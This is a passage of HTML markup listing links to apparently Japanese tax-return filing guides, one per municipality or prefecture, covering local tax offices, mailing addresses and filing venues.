href="https://biz.moneyforward.com/tax_return/basic/68564/">羽咋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68530/">金沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68559/">七尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68540/">珠洲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68554/">小松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68547/">能美市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68520/">白山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68535/">輪島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68525/">かほく市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68513/">野々市市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68453/">横手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68446/">鹿角市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68435/">秋田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68426/">大館市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68419/">大仙市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68412/">男鹿市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68405/">湯沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68400/">能代市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68393/">由利本荘市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68388/">村山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68381/">山形市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68374/">酒田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68367/">新庄市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68360/">長井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68353/">鶴岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68346/">天童市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68339/">東根市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68326/">南陽市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68319/">米沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68060/">大分市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68048/">宇佐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68040/">臼杵市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68033/">杵築市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68025/">国東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68013/">佐伯市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68004/">中津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67996/">日田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67989/">別府市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67981/">由布市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67974/">豊後高田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67797/">新潟市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67790/">燕市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67742/">魚沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67802/">見附市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67783/">五泉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67807/">三条市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67812/">上越市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67776/">村上市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67759/">胎内市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67819/">長岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67826/">柏崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67754/">阿賀野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67769/">十日町市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67747/">新発田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67735/">南魚沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67897/">館林市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67890/">安中市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67885/">桐生市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67878/">高崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67873/">渋川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67865/">沼田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67858/">前橋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67851/">太田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67844/">藤岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67836/">みどり市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67824/">伊勢崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68059/">和歌山県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68017/">北海道の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67973/">兵庫県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67967/">福島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67962/">福岡県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67956/">福井県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67949/">富山県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67943/">奈良県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67938/">栃木県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67932/">徳島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67926/">島根県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67920/">鳥取県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67914/">長野県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67909/">長崎県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67904/">大分県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67259/">姶良市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67248/">奄美市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67237/">曽於市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67228/">日置市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67217/">霧島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67210/">鹿児島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67201/">薩摩川内市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67193/">南さつま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67184/">いちき串木野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67473/">甲賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67442/">栗東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67466/">湖南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67437/">守山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67432/">草津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67461/">大津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67454/">彦根市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67449/">米原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67423/">野洲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67418/">東近江市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67406/">市川三郷町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67375/">甲府市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67380/">甲斐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67401/">笛吹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67391/">北杜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67396/">富士吉田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67370/">南アルプス市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67174/">萩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67164/">宇部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67156/">下松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67139/">山口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67043/">四日市市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67038/">津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67033/">伊賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67026/">亀山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67021/">松阪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67016/">鳥羽市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67011/">鈴鹿市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67006/">いなべ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67355/">塩竈市（塩釜市）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67346/">角田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67337/">岩沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67330/">栗原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67323/">石巻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67316/">仙台市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67311/">大崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67306/">登米市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67297/">白石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67288/">富谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67276/">気仙沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67271/">多賀城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67266/">東松島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66999/">洋野町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66992/">野田村の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66985/">普代村の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66980/">釜石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66955/">一関市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66948/">遠野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66929/">花巻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66936/">久慈市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66922/">宮古市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66908/">盛岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66894/">滝沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66887/">二戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66880/">北上市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67532/">大阪府の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67526/">千葉県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67520/">石川県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67514/">静岡県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67508/">青森県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67502/">神奈川県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67496/">新潟県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67491/">秋田県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67486/">鹿児島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66875/">八幡平市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66870/">陸前高田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67281/">名取市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67138/">滋賀県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67132/">山梨県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67126/">山口県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67120/">山形県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67114/">三重県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67076/">埼玉県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67066/">佐賀県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67060/">高知県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67052/">香川県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66639/">周南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66629/">長門市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66618/">美祢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66608/">防府市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66599/">山陽小野田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66590/">嬉野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66580/">佐賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66564/">小城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66553/">神埼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66510/">鳥栖市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66488/">唐津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66475/">武雄市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66461/">伊万里市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66450/">いの町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66412/">芸西村の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66409/">須崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66400/">安芸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66390/">室戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66381/">高知市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66372/">土佐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66363/">小豆島町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66354/">土庄町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66345/">丸亀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66335/">高松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66326/">さぬき市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66317/">観音寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66308/">善通寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66299/">東かがわ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66288/">尾道市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66279/">府中市（広島県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66270/">呉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li 